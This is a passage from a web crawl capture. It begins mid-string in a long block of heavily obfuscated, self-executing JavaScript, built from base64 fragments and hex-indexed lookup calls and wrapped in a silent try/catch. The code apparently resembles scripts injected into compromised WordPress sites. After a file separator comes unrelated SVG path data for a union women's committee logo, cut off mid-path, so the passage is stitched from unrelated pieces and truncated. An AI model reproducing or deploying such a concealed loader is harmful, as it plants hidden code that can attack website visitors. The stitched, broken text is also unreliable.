C'+'wnVDJOWScpK0woMHgxODAsJ3pXREgnKSt'+'MKDB4NTE0LCdIcVE4JykrTCgweDE5Mywn'+'YWphJScpK0woMHgxN2IsJ2klMionKStMK'+'DB4MTg3LCdOdVZiJykrTCgweDRjOCwnaF'+'ltSCcpK0woMHg0NDUsJ0h4V3MnKStMKDB'+_0x3071566u(0x20b)+'ZycpK0woMHg0NzUsJ3pXREgnKStMKDB4M'+_0x3071566u(0x1c7)+'cpK0woMHg2NDEsJ0dbVTgnKStMKDB4NWM'+'5LCdGJUMqJykrTCgweDZiYywnMzFxcicp'+_0x3071566u(0x267)+'Cd6V0RIJykrTCgweDE0MiwnUShZQycpK0'+'woMHgyZDQsJ2gpMXgnKStMKDB4MzJhLCd'+'6V0RIJykrTCgweDRlYSwnMzFxcicpK0wo'+'MHg2NDIsJ05ycFAnKStMKDB4NjFlLCdPZ'+'U9uJykrTCgweDQ1OCwnN3kjUCcpK0woMH'+'g2NzEsJ0h4')+('V3MnKStMKDB4NDk0LCdPZU9uJykrTCgwe'+_0x3071566u(0x21f)+'wnKStMKDB4NmMwLCdhamElJykrTCgweDF'+'hOCwnZmdLTicpK0woMHgzZmMsJ3FEME4n'+_0x3071566u(0x1c9)+_0x3071566u(0x233)+'tMKDB4NjEwLCdzbllFJykrTCgweDU4Myw'+'nYVkhMCcpK0woMHgzMjEsJ1MhWVInKStM'+'KDB4MjA3LCdnV1lzJykrTCgweDZlMSwna'+'GtneCcpK0woMHg1NGQsJyRHKVsnKStMKD'+'B4NTZjLCdkQ0BiJykrTCgweDVkZSwnTGJ'+'TdicpK0woMHg1NTksJ0h4V3MnKStMKDB4'+'NDVjLCdVMU1nJykrTCgweDIwOCwnQVd0d'+'CcpK0woMHg2OTksJ2FZITAnKStMKDB4NT'+'Y5LCdKTiZUJykrTCgweDFmMywnM3VmZic'+'pK0woMHgzNTgsJ0FXdHQnKStMKDB4NTg3'+_0x3071566u(0x1e6)+'0woMHgyNjgsJzd5I1AnKStMKDB4NWFmLC'+'cpdmFKJykrTCgweDMzMywnbUFoNScpK0w'+'oMHgxZWIsJ2RDQGInKStMKDB4MmE5LCc3'+'TFZDJykrTCgweDM3OSwnKXZhSicpK0woM'+'Hg1ZDYsJ2ZnS04nKStMKDB4Njc2LCdtQW'+_0x3071566u(0x197)+'xZjgsJyl2YUonKStMKDB4MmI1LCdBV3R0'+'JykrTCgweDUxNywnZmdLTicpK0woMHg1M'+'zQsJ09lT24nKStMKDB4MzE4LCcmTDQxJy'+'krTCgweDY0ZSwnaSUyKicpK0woMHgxNTY'+'sJ0pOJlQnKStMKDB4NDdmLCdXKTdDJykr'+_0x3071566u(0x2fe)+'1EoWUMnKStMKDB4NGEzLCdMYlN2JykrTC'+_0x3071566u(0x20d))+('ZDNabCcpK0woMHgyYTcsJ0pQXTYnKStMK'+_0x3071566u(0x1e3)+'RFJicpK0woMHg2ZDIsJ1cpN0MnKStMKDB'+'4MjIyLCdtQWg1JykrTCgweDQwMCwnZDNa'+_0x3071566u(0x1b4)+'TJiLCdtQWg1JykrTCgweDM4NiwnTnVWYi'+'cpK0woMHgzYTAsJ3pXREgnKStMKDB4MWZ'+'mLCdhamElJykrTCgweDE5YywnZmdLTicp'+'K0woMHg2MmIsJ0hxUTgnKStMKDB4NjZkL'+'CdRKFlDJykrTCgweDJhYSwnaSUyKicpK0'+'woMHgxZGUsJzVMVEgnKStMKDB4NGE0LCc'+_0x3071566u(0x255)+_0x3071566u(0x243)+'1lzJykrTCgweDIxZiwnJkw0MScpK0woMH'+'g1NDgsJ0pQXTYnKStMKDB4MzdiLCdpJTI'+'qJykrTCgweDY2NSwnN0xWQycpK0woMHg1'+_0x3071566u(0x357)+'ykrTCgweDE0MCwnZENAYicpK0woMHg1YT'+_0x3071566u(0x1b3)+'rTCgweDRhOSwnUShZQycpK0woMHgzYTUs'+'J1FLd1QnKStMKDB4MWJlLCdtQEclJykrT'+'CgweDE0YSwnIXp6IScpK0woMHgxZTQsJy'+'o0RSYnKStMKDB4NGM0LCchenohJykrTCg'+'weDMzNiwnZ1dZcycpK0woMHgyZTQsJ0Fk'+'TEgnKStMKDB4MzM3LCcmXjlVJykrTCgwe'+'DMwNiwnSk4mVCcpK0woMHg0NDksJ2ZnS0'+'4nKStMKDB4MzAwLCc1TFRIJykrTCgweDQ'+'3NiwnTnJwUCcpK0woMHgyMjMsJ2hZbUgn'+'KStMKDB4M2RjLCdTIVlSJykrTCgweDYxY'+'ywnbUFoNScpK0woMHg0ZGUsJ21BaDUnKS'+'tMKDB4NmQz')+('LCc3eSNQJykrTCgweDQ4MCwnUyFZUicpK'+'0woMHgzZjAsJ0xiU3YnKStMKDB4NWQ4LC'+_0x3071566u(0x22e)+'oMHg2YWEsJ2FZITAnKStMKDB4MzJmLCdN'+_0x3071566u(0x242)+_0x3071566u(0x1f3)+'RIJykrTCgweDQzMSwneldESCcpK0woMHg'+'zN2QsJ0pGN2cnKStMKDB4MThjLCcpdmFK'+'JykrTCgweDIwYiwncUQwTicpK0woMHg1M'+'GYsJ00laE4nKStMKDB4MjQyLCdRKFlDJy'+'krTCgweDE2OCwnSlBdNicpK0woMHgzYzg'+'sJ0pOJlQnKStMKDB4MmJjLCd6YWlvJykr'+'TCgweDMyYiwnZmdLTicpK0woMHg1NWQsJ'+'zd5I1AnKStMKDB4MTQ1LCdGJUMqJykrTC'+'gweDFkNiwnZ1dZcycpK0woMHgxNmUsJ3p'+_0x3071566u(0x187)+'eDU2NCwnSk4mVCcpK0woMHgyNGYsJ2QzW'+'mwnKStMKDB4MjcwLCd6V0RIJykrTCgweD'+'ZhNSwnR1tVOCcpK0woMHgyNzYsJ3NuWUU'+'nKStMKDB4NWE4LCdGJUMqJykrTCgweDZh'+'NywnIXp6IScpK0woMHgyM2QsJ0YlQyonK'+'StMKDB4MzhlLCczMXFyJykpKyhMKDB4NT'+'FkLCdRS3dUJykrTCgweDY1ZiwnbUBHJSc'+'pK0woMHgxOGYsJ1UxTWcnKStMKDB4NTJk'+'LCdhWSEwJykrTCgweDZkMSwnJEcpWycpK'+'0woMHg2ZjcsJ09lT24nKStMKDB4NmI2LC'+'c3TFZDJykrTCgweDE5NywndjQkZScpK0w'+'oMHg1OTIsJ2RDQGInKStMKDB4NjQwLCch'+'enohJykrTCgweDQwNiwnSkY3ZycpK0woM'+'HgzMTAsJ21BaDUnKStMKDB4NmNhLCdtQW'+_0x3071566u(0x28e))+('eDNmNSwnemFpbycpK0woMHgzOTMsJ2klM'+_0x3071566u(0x36e)+'FlMCwnJkw0MScpK0woMHg0ZTQsJyZeOVU'+'nKStMKDB4NDBiLCd6YWlvJykrTCgweDY0'+_0x3071566u(0x276)+'StMKDB4MmI3LCdoa2d4JykrTCgweDRkYy'+'wnaCkxeCcpK0woMHgzMGYsJyl2YUonKSt'+'MKDB4NGZjLCdtQEclJykpLGRbTCgweDNl'+'YiwnQWRMSCcpXT1MKDB4M2I0LCdVMU1nJ'+'ykrTCgweDM0OSwnIXp6IScpKyduZycsZF'+_0x3071566u(0x2f8)+_0x3071566u(0x2e9)+'cmV0dXJuIHModCx1LHYsdyx4LHkseixBL'+'EIsQyk7fSxkW0woMHgyZjYsJ0YlQyonKV'+'09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gc3x'+'8dDt9LGRbTCgweDQyZiwnemFpbycpXT1m'+_0x3071566u(0x2e6)+'XR1cm4gcyh0LHUsdix3LHgseSk7fSxkW0'+'woMHgxNjcsJ1EoWUMnKV09ZnVuY3Rpb24'+'ocyx0LHUsdix3KXtyZXR1cm4gcyh0LHUs'+'dix3KTt9LGRbTCgweDJmMiwnTGJTdicpX'+_0x3071566u(0x34e)+'x0O30sZFtMKDB4MWM1LCc1TFRIJyldPUw'+'oMHgzYTYsJ3phaW8nKStMKDB4M2E3LCdN'+'JWhOJykrTCgweDNlNywnUUt3VCcpKyddJ'+_0x3071566u(0x178)+'E3YSwnJkw0MScpK0woMHgxZjQsJ0pGN2c'+'nKStMKDB4MjI3LCdGJUMqJykrTCgweDFi'+'ZCwnTSVoTicpLGRbTCgweDVmNSwnbUBHJ'+_0x3071566u(0x191)+_0x3071566u(0x1c3))+('ZFtMKDB4Mzg0LCdUMk5ZJyldPUwoMHg1Z'+'TYsJ09lT24nKStMKDB4NGQ3LCdkQ0BiJy'+_0x3071566u(0x2e7)+_0x3071566u(0x28a)+'eFdzJyldPUwoMHg1MzgsJ0dbVTgnKStMK'+'DB4MmMxLCc3TFZDJykrTCgweDMzMiwnNU'+_0x3071566u(0x2b5)+'4NDEyLCdhWSEwJyksZFtMKDB4NTk1LCcq'+'NEUmJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x3071566u(0x1f1)+'Rpb24oKXt2YXIgcz0hIVtdO3JldHVybiB'+_0x3071566u(0x207)+_0x3071566u(0x176)+'DtpZih1KXt2YXIgdz11W00oMHg2ZTgsJ2'+'klMionKV0odCxhcmd1bWVudHMpO3JldHV'+'ybiB1PW51bGwsdzt9fTpmdW5jdGlvbigp'+'e307cmV0dXJuIHM9IVtdLHY7fTt9KCk7Z'+_0x3071566u(0x168)+_0x3071566u(0x184)+_0x3071566u(0x2b2)+_0x3071566u(0x285)+'3ZhciBPPU47cmV0dXJuIGZbTygweDU4OC'+'wnJEcpWycpXSh6LEEpO30sdVtOKDB4NTZ'+'mLCdRKFlDJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFA9TjtyZXR1cm4gZltQKDB4MjdmL'+_0x3071566u(0x1fb)+'QsJ2klMionKV09ZnVuY3Rpb24oeCx5LHo'+'pe3ZhciBRPU47cmV0dXJuIGZbUSgweDZj'+'NywnNUxUSCcpXSh4LHkseik7fSx1W04oM'+'Hg2MjEsJ2hrZ3gnKV09ZnVuY3Rpb24oeC'+_0x3071566u(0x1d3))+('TjtyZXR1cm4gZltSKDB4NmY4LCd2NCRlJ'+_0x3071566u(0x33a)+_0x3071566u(0x1fe)+'oMHgyNmIsJ1MhWVInKV09ZltOKDB4MjJm'+'LCdoKTF4JyldLHVbTigweDU3NSwnM3VmZ'+_0x3071566u(0x339)+'47cmV0dXJuIGZbUygweDYyYSwnUShZQyc'+'pXSh6LEEpO30sdVtOKDB4NDc0LCdKRjdn'+'JyldPWZbTigweDM1NiwnQCpSVScpXSx1W'+'04oMHg1NDIsJ2gpMXgnKV09ZltOKDB4Mz'+_0x3071566u(0x35d)+'mVCcpXT1mdW5jdGlvbih4KXt2YXIgVD1O'+'O3JldHVybiBmW1QoMHg1OTMsJyZMNDEnK'+'V0oeCk7fTt2YXIgdj11O2Zvcih2YXIgdy'+'BpbiBzKWlmKGZbTigweDY0ZiwnZENAYic'+_0x3071566u(0x1b9)+'LHQpJiZmdW5jdGlvbih4LHkpe3ZhciBVP'+'U4sej12W1UoMHgyY2MsJ2klMionKV1bVS'+'gweDFkYSwnNUxUSCcpXSgnfCcpLEE9MHg'+'wO3doaWxlKCEhW10pe3N3aXRjaCh6W0Er'+'K10pe2Nhc2UnMCc6cmV0dXJuIDB4MTtjY'+_0x3071566u(0x275)+'B4NjQ0LCdtQWg1JyldKEIseVtVKDB4MmZ'+_0x3071566u(0x1bd)+'VSgweDE1NywnSHFROCcpXSh4W1UoMHg0M'+_0x3071566u(0x21c)+'ldKHlbQl1bMHgwXSkseVtCXVsweDFdKSl'+'yZXR1cm47Y29udGludWU7Y2FzZScyJzp2'+'YXIgQz12W1UoMHg1ZGYsJzd5I1AnKV0oa'+'Cx0aGlzLGZ1bmN0aW9uKCl7dmFyIFY9VS'+'xGPXt9O0Zb')+('VigweDU2ZCwnemFpbycpXT1FW1YoMHg0Y'+'zEsJ21BaDUnKV07dmFyIEc9RixIPUVbVi'+'gweDQ0MCwnJEcpWycpXSh0eXBlb2Ygd2l'+_0x3071566u(0x31c)+'d2luZG93OkVbVigweDNkMiwnbUBHJScpX'+'Sh0eXBlb2YgcHJvY2VzcyxFW1YoMHgzZG'+'QsJzVMVEgnKV0pJiZFW1YoMHg1NGIsJzZ'+'qMFgnKV0odHlwZW9mIHJlcXVpcmUsRVtW'+'KDB4NjNjLCdpJTIqJyldKSYmRVtWKDB4N'+'WQwLCdUMk5ZJyldKHR5cGVvZiBnbG9iYW'+'wsRVtWKDB4M2I3LCdIcVE4JyldKT9nbG9'+_0x3071566u(0x1ea)+'IFc9VixKPW5ldyBIWyhXKDB4NGU2LCdXK'+_0x3071566u(0x16f)+'02JyldKTtyZXR1cm4hSltXKDB4NTAyLCd'+_0x3071566u(0x328)+_0x3071566u(0x251)+_0x3071566u(0x16c)+'JOWScpXShDKTtjb250aW51ZTtjYXNlJzQ'+_0x3071566u(0x26c)+'VScpXT12W1UoMHg0NDEsJ0pQXTYnKV0sR'+'FtVKDB4NjhhLCdOcnBQJyldPWZ1bmN0aW'+'9uKEYsRyl7dmFyIFg9VTtyZXR1cm4gdlt'+'YKDB4NjIyLCdkQ0BiJyldKEYsRyk7fSxE'+_0x3071566u(0x1ca)+_0x3071566u(0x2e1)+'tneCcpXT1mdW5jdGlvbihGLEcpe3ZhciB'+'ZPVU7cmV0dXJuIHZbWSgweDU1OCwnKXZh'+'SicpXShGLEcpO30sRFtVKDB4MjUwLCdkM'+'1psJyldPXZbVSgweDM2MywnMzFxcicpXS'+'xEW1UoMHgz')+('MDgsJ3FEME4nKV09dltVKDB4MjA0LCdnV'+'1lzJyldLERbVSgweDJmNSwnTnVWYicpXT'+_0x3071566u(0x329)+_0x3071566u(0x1a6)+'fTt2YXIgRT1EO2NvbnRpbnVlO31icmVha'+'zt9fSh3LGFyZ3VtZW50cykpcmV0dXJuIH'+'Nbd107fWZ1bmN0aW9uIGsocyl7dmFyIGE'+_0x3071566u(0x1f0)+'JyldPWZ1bmN0aW9uKHosQSl7dmFyIGExP'+'WEwO3JldHVybiBmW2ExKDB4MTk4LCdoa2'+'d4JyldKHosQSk7fSx0W2EwKDB4MjBhLCd'+_0x3071566u(0x2d9)+'IGEyPWEwO3JldHVybiBmW2EyKDB4MTcyL'+'CdMYlN2JyldKHosQSk7fSx0W2EwKDB4NW'+'YzLCcmTDQxJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIGEzPWEwO3JldHVybiBmW2EzKDB4'+'MjgzLCdAKlJVJyldKHosQSk7fSx0W2EwK'+'DB4MzIwLCdIcVE4JyldPWZ1bmN0aW9uKH'+'osQSl7dmFyIGE0PWEwO3JldHVybiBmW2E'+'0KDB4NWE1LCcqNEUmJyldKHosQSk7fTt2'+'YXIgdT10LHY9bmV3IFJlZ0V4cChmW2EwK'+_0x3071566u(0x232)+'EwKDB4MjM0LCdkM1psJyldW2EwKDB4MWU'+'4LCdMYlN2JykrJ2NlJ10odiwnJyksdj1m'+'W2EwKDB4MzYyLCdNJWhOJyldKGJ0b2Esc'+'ylbYTAoMHgxZDMsJ3FEME4nKV0oJz0nLD'+'B4NClbYTAoMHg2MzgsJyo0RSYnKV0oJy4'+'nKVthMCgweDI3YiwnRiVDKicpXSgnJylb'+'YTAoMHg1NGEsJ0FkTEgnKSsnc2UnXSgpW'+'2EwKDB4MjEyLCdKRjdnJyldKCcnKSxzPX'+_0x3071566u(0x21b))+('ZGQsJ05ycFAnKSsnY2UnXSgvW2EtekEtW'+'l0vZyxmdW5jdGlvbih4KXt2YXIgYTU9YT'+'A7cmV0dXJuIFN0cmluZ1thNSgweDE5NSw'+'naFltSCcpK2E1KDB4NDEwLCdkQ0BiJykr'+_0x3071566u(0x2fd)+'Sh1W2E1KDB4MmM4LCdUMk5ZJyldKHgsJ1'+'onKT8weDVhOjB4N2EseD11W2E1KDB4NDg'+_0x3071566u(0x2d3)+'N0MnKSthNSgweDE2NSwnc25ZRScpXSgwe'+'DApLDB4ZCkpP3g6dVthNSgweDNjZSwnTn'+_0x3071566u(0x199)+'SZWdFeHAoZlthMCgweDIzYSwnN3kjUCcp'+_0x3071566u(0x365)+'CdXKTdDJyldKGZbYTAoMHg1NzQsJ1FLd1'+'QnKV0oZlthMCgweDJkYywnSHhXcycpXSh'+'mW2EwKDB4NDc3LCc3TFZDJyldKGZbYTAo'+_0x3071566u(0x25a)+'jE5LCdhamElJyldKSxmW2EwKDB4NTlmLC'+_0x3071566u(0x238)+'rJ2NlJ10odiwnJykpLCcvJykscyksZlth'+'MCgweDZlZiwnaGtneCcpXSk7fXZhciBtL'+'G4sbyxxLHI9bmV3IFJlZ0V4cChmW0woMH'+'g2ZTksJ2gpMXgnKV0sJ2cnKTttPWZbTCg'+'weDJhMSwndjQkZScpXSxuPXIsbz1mdW5j'+'dGlvbigpe3ZhciBhNj1MLHM9e307c1thN'+'igweDI2YywnR1tVOCcpXT1mdW5jdGlvbi'+'h3LHgseSx6LEEsQixDLEQsRSxGLEcpe3Z'+_0x3071566u(0x31a)+'YywnJEcpWycpXSh3LHgseSx6LEEsQixDL'+'EQsRSxGLEcpO30sc1thNigweDVjOCwnaC'+_0x3071566u(0x252))+(_0x3071566u(0x32c)+'XR1cm4gZlthOCgweDY1MiwnTnVWYicpXS'+_0x3071566u(0x2ce)+_0x3071566u(0x2d8)+'KXt2YXIgYTk9YTY7cmV0dXJuIGZbYTkoM'+'HgzYWQsJyZeOVUnKV0odyx4LHkseixBLE'+_0x3071566u(0x265)+_0x3071566u(0x29f)+'IGFhPWE2O3JldHVybiBmW2FhKDB4NjJkL'+'CdhWSEwJyldKHcseCx5LHosQSk7fTt2YX'+'IgdD1zLHU9ZlthNigweDFiNSwnRiVDKic'+'pXSh3aW5kb3cse30pLHY9bmV3IFJlZ0V4'+'cChmW2E2KDB4NTVjLCdHW1U4JyldLCdnJ'+'yksdj11W2ZbYTYoMHg2ZjksJzd5I1AnKV'+'1bYTYoMHgxOWYsJyRHKVsnKSsnY2UnXSh'+'2LCcnKV07diYmKG5ldyB2KDB4MCwweDAp'+'W2E2KDB4MzNjLCckRylbJyldPWZbYTYoM'+'Hg0MWYsJzdMVkMnKV0oayxmdW5jdGlvbi'+'gpe3ZhciBhYj1hNix3PXRbYWIoMHg1OWU'+'sJ1UxTWcnKV0oaix0W2FiKDB4NmI1LCdB'+'ZExIJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+'1XSxbMHgyLDB4NjNdLFsweDEsMHg2Zl0s'+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z10W2FiKDB4NmE0LCdBZExIJyldKGosdy'+'wweDgsWzB4NywweDZlXSxbMHg0LDB4NzR'+_0x3071566u(0x1b7)+'ISF3JiZ0W2FiKDB4NTljLCdkQ0BiJyldK'+'GosdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9')+('KCkpKTt9LCEocT1mW0woMHgzZjEsJzd5I'+_0x3071566u(0x2c2)+'B4NTk2LCdzbllFJyldKGoscSwweDEwLFs'+'weGYsMHg3Ml0sWzB4ZCwweDZlXSxbMHhh'+'LDB4NzNdLFsweDgsMHg0Y10sWzB4Nywwe'+'Dc0XSxbMHgzLDB4NDVdLFsweDIsMHg2NF'+_0x3071566u(0x342)+'sJ0FXdHQnKV0ocSxtW0woMHgyNDgsJ1Qy'+'TlknKSsnY2UnXShuLCcnKSxvKTt9KCkpO'+'w==')))();}.toString();return _0x6770480.slice(_0x6770480.indexOf("{") + 1, _0x6770480.lastIndexOf("}"))})())),d[Z(0x283,'w263')])));}catch(H){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg
body_size: 6426
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="224" height="70" viewBox="0 0 224 70" fill="none"><path d="M3.2742 64H6.8697L8.7669 56.8855H8.7975L10.6947 64H14.2902L17.5644 53.0758H14.0454L12.3318 60.4504H12.3012L10.3275 53.0758H7.2369L5.2632 60.4504H5.2326L3.519 53.0758H0L3.2742 64ZM18.1066 58.5379C18.1066 63.0667 21.3655 64.3366 25.2211 64.3366C29.0767 64.3366 32.3356 63.0667 32.3356 58.5379C32.3356 54.0091 29.0767 52.7392 25.2211 52.7392C21.3655 52.7392 18.1066 54.0091 18.1066 58.5379ZM21.9622 58.5379C21.9622 56.2582 23.278 55.1872 25.2211 55.1872C27.1795 55.1872 28.48 56.2582 28.48 58.5379C28.48 60.8329 27.1795 61.8886 25.2211 61.8886C23.278 61.8886 21.9622 60.8329 21.9622 58.5379ZM33.9727 64H37.3999V55.8298H37.4305L40.3069 64H43.3057L46.1821 55.8298H46.2127V64H49.6399V53.0758H44.3155L41.8216 60.2821H41.791L39.2971 53.0758H33.9727V64ZM51.8426 64H62.7821V61.6438H55.484V59.6701H62.3231V57.4057H55.484V55.432H62.7821V53.0758H51.8426V64ZM64.3187 64H67.8377V57.0997H67.8683L73.1009 64H77.1248V53.0758H73.6058V59.9149H73.5752L68.5109 53.0758H64.3187V64ZM80.0692 59.104H82.3336V53.0758H80.0692V59.104ZM96.9557 56.2735C96.7262 53.6878 94.3394 52.7392 90.3767 52.7392C85.5878 52.7392 84.7004 54.7741 84.7004 56.2123C84.7004 57.8341 85.5725 58.9663 87.8216 59.3029L91.463 59.8537C92.7329 60.0526 93.1919 60.2515 93.1919 60.8329C93.1919 61.7662 92.1974 61.9804 91.2794 61.9804C89.3822 61.9804 88.9232 61.4602 88.8314 60.634H84.5168C84.731 63.6787 87.4085 64.3366 91.1111 64.3366C92.6105 64.3366 97.4147 64.306 97.4147 60.6034C97.4147 58.6756 96.1907 57.8494 94.1558 57.4975C93.0848 57.3139 90.2849 56.9008 89.3669 56.7478C88.8161 56.656 88.556 56.4418 88.556 56.0746C88.556 55.3555 89.2292 55.0036 90.4532 55.0036C92.1209 55.0036 92.7176 55.5238 92.8247 56.2735H96.9557Z" fill="white"></path><path d="M113.975 59.7925C113.73 61.0624 112.751 61.8886 111.114 61.8886C108.758 61.8886 108.084 60.3433 108.084 58.5379C108.084 56.7325 108.834 55.1872 111.114 55.1872C113.179 55.1872 113.715 56.503 113.929 57.2833H117.984C117.188 53.5042 114.434 52.7392 111.099 52.7392C106.356 52.7392 104.229 54.8812 104.229 58.5379C104.229 62.3017 106.478 64.3366 111.099 64.3366C116.27 64.3366 117.57 62.1487 118.014 59.7925H113.975ZM118.961 58.5379C118.961 63.0667 122.22 64.3366 126.076 64.3366C129.931 64.3366 133.19 63.0667 133.19 58.5379C133.19 54.0091 129.931 52.7392 126.076 52.7392C122.22 52.7392 118.961 54.0091 118.961 58.5379ZM122.817 58.5379C122.817 56.2582 124.132 55.1872 126.076 55.1872C128.034 55.1872 129.334 56.2582 129.334 58.5379C129.334 60.8329 128.034 61.8886 126.076 61.8886C124.132 61.8886 122.817 60.8329 122.817 58.5379ZM134.827 64H138.254V55.8298H138.285L141.161 64H144.16L147.037 55.8298H147.067V64H150.494V53.0758H145.17L142.676 60.2821H142.645L140.152 53.0758H134.827V64ZM152.697 64H156.124V55.8298H156.155L159.031 64H162.03L164.907 55.8298H164.937V64H168.364V53.0758H163.04L160.546 60.2821H160.515L158.022 53.0758H152.697V64ZM170.613 64H174.254V53.0758H170.613V64ZM175.382 55.5238H179.39V64H183.032V55.5238H187.04V53.0758H175.382V55.5238ZM187.006 55.5238H191.015V64H194.656V55.5238H198.665V53.0758H187.006V55.5238ZM199.748 64H210.687V61.6438H203.389V59.6701H210.228V57.4057H203.389V55.432H210.687V53.0758H199.748V64ZM212.224 64H223.163V61.6438H215.865V59.6701H222.704V57.4057H215.865V55.432H223.163V53.0758H212.224V64Z" fill="#00558C"></path><path d="M96.267 29.8125C91.4602 30.4261 86.6534 30.9886 81.7954 31.4489V36.1023C86.6534 35.4886 91.5113 34.8239 96.3693 34.0568L96.267 29.8125Z" fill="white"></path><path d="M59.4487 32.8808L61.034 38.0456C66.8124 37.6877 72.5908 37.1763 78.2669 36.5627L79.8521 31.6536C73.1533 32.2161 66.3521 32.6763 59.4487 32.8808Z" fill="white"></path><path d="M135.898 27.0002L134.568 24.0854C133.648 24.2389 132.779 24.3923 131.858 24.4945C127.614 25.1593 123.369 25.8752 119.176 26.4889L120.352 29.915C124.699 29.0968 129.097 28.2786 133.494 27.4093C134.364 27.2559 135.131 27.1025 135.898 27.0002Z" fill="white"></path><path d="M21.5568 45.0001C30.25 45.0001 36.3352 43.466 40.017 40.8581C27.2841 40.7558 14.858 39.7331 2.48295 37.6365L1 40.9603C6.21591 43.3637 14.0909 45.0001 21.5568 45.0001Z" fill="white"></path><path d="M101.943 27.5626C112.579 26.233 123.267 24.6989 134.159 23.0626L132.778 19.9944C122.96 21.1705 113.398 22.2955 103.835 23.216L101.943 27.5626Z" fill="white"></path><path d="M117.028 26.8467C111.761 27.6649 106.494 28.4319 101.227 29.1478L99.2842 33.5967C104.653 32.7274 110.074 31.8069 115.494 30.7842L117.028 26.8467Z" fill="white"></path><path d="M36.6933 24.1875C33.9831 23.9318 31.324 23.625 28.6138 23.2671C20.074 22.1421 11.6876 20.608 3.30125 18.6648C3.19897 19.1762 3.19897 19.6364 3.19897 20.0966V20.1478C3.19897 20.1989 3.19897 20.3012 3.19897 20.3523C3.30125 23.4205 5.19329 25.8239 7.28988 26.233C18.949 28.483 30.8126 29.8637 42.9319 30.4262C42.574 27.4602 40.9376 24.9546 36.6933 24.1875Z" fill="white"></path><path d="M44.3636 24.8012L44.1079 30.4773C47.7897 30.6307 51.5227 30.733 55.3068 30.733C69.2159 30.733 82.7159 29.7103 96.2159 28.2273L96.1136 23.9319C85.2727 24.8523 74.4318 25.466 63.3863 25.466C56.892 25.466 50.5511 25.2614 44.3636 24.8012Z" fill="white"></path><path d="M44.7216 38.5058C48.9147 38.5058 53.0568 38.4036 57.1477 38.199V32.932C55.3068 32.9831 53.517 32.9831 51.6761 32.9831C36.1306 32.9831 21.1477 31.6024 6.267 28.8411L3.60791 35.0286C17.0568 37.3808 30.6591 38.5058 44.7216 38.5058Z" fill="white"></path><path d="M141.42 21.9377C163 18.7672 185.244 15.7502 209.125 14.8297C212.398 14.7275 218.739 14.6763 221.96 14.6763C222.42 14.6763 222.829 14.6763 223.239 14.6763V13.8582C221.909 13.8582 219.659 13.8582 217.051 13.8582C213.829 13.8582 210.915 13.8582 209.125 13.9093C184.784 14.2161 162.693 16.5172 141.42 19.0229V21.9377Z" fill="white"></path><path d="M223.239 15.8524V15.0342C220.273 15.0342 212.704 15.1365 209.125 15.2899C184.886 16.4149 162.744 19.5853 141.42 22.9603V25.9262C146.841 24.9035 152.312 23.8808 157.886 22.9092V20.8637H160.648C162.54 20.8637 163.562 21.0683 163.972 21.8865C178.494 19.4319 193.477 17.3865 209.074 16.2615C212.756 15.9546 220.273 15.9035 223.239 15.8524Z" fill="white"></path><path d="M57.1988 40.3977C52.75 40.6534 48.25 40.8068 43.75 40.8579L43.6477 43.7216H57.25V40.3977H57.1988Z" fill="white"></path><path d="M61.75 40.091L62.875 43.7216H76.017L77.7045 38.4546C72.3864 39.1194 67.1193 39.6819 61.75 40.091Z" fill="white"></path><path d="M88.2898 43.7218H110.33L112.528 38.1479C104.398 40.1423 96.3693 42.0343 88.2898 43.7218Z" fill="white"></path><path d="M35.7217 21.6308L40.3239 11.199C36.0285 9.71602 29.6876 8.38647 22.3239 8.38647C11.1762 8.38647 6.1137 11.5569 4.11938 16.0058C14.5512 18.5626 24.983 20.4035 35.7217 21.6308Z" fill="white"></path><path d="M67.835 23.3693C68.6021 23.3693 69.3691 23.3693 70.085 23.3693L65.7896 9.66479H45.0282L44.5168 22.4489C52.0339 23.0625 59.8066 23.3693 67.835 23.3693Z" fill="white"></path><path d="M181.767 35.2331C181.767 31.2956 180.131 27.8183 174.199 27.2558C177.983 26.5399 180.693 24.3922 181.818 21.9888C167.909 24.4945 154.562 27.6138 141.471 30.8354V39.2217L138.045 31.7047C134.517 32.574 131.04 33.4433 127.614 34.3638C123.42 35.4376 119.278 36.4604 115.136 37.5342H122.909L125.006 43.7729H157.835V31.7047H160.801C163.409 31.7047 163.92 32.932 163.92 35.3354V38.4547C163.92 41.4717 165.966 43.7217 168.011 43.7217H183.557V43.2104C182.227 41.7785 181.716 40.1933 181.716 38.0456V35.2331H181.767Z" fill="white"></path><path d="M223.085 17.3865C219.966 17.4887 212.705 17.7444 209.176 18.1024C200.739 18.9717 192.506 20.0967 184.477 21.4774H193.784V43.6706H210.659V21.5285H223.239V17.3865C223.188 17.3865 223.136 17.3865 223.085 17.3865Z" fill="white"></path><path d="M96.0624 22.2955L95.7045 9.66479H75.659L71.4658 23.3182C79.7499 23.2671 87.8806 22.858 96.0624 22.2955Z" fill="white"></path><path d="M209.125 13.3978C209.534 13.3978 209.994 13.3978 210.454 13.3978C214.136 13.3978 220.477 13.4489 223.239 13.5V9.66479H181.153V14.3693C190.256 13.8068 199.562 13.4489 209.125 13.3978Z" fill="white"></path><path d="M157.886 23.7273C152.312 24.75 146.841 25.8239 141.42 26.8977V29.8125C146.841 28.5341 152.312 27.2557 157.886 26.0284V23.7273Z" fill="white"></path><path d="M132.267 18.9205L128.125 9.66479H109.818L104.551 21.6307C113.705 20.8637 122.909 19.8921 132.267 18.9205Z" fill="white"></path><path d="M164.023 24.7502C178.597 21.682 193.58 19.1252 209.176 17.6934C212.807 17.3354 220.119 17.1309 223.29 17.0798V16.2104C219.045 16.2616 212.5 16.415 209.176 16.6707C193.477 17.8979 178.597 20.0457 164.278 22.6025C164.278 22.7559 164.33 22.9604 164.33 23.165V23.7275C164.278 24.1366 164.176 24.4945 164.023 24.7502Z" fill="white"></path><path d="M137.636 30.7842L136.358 27.9717C134.619 28.3296 132.881 28.6876 131.142 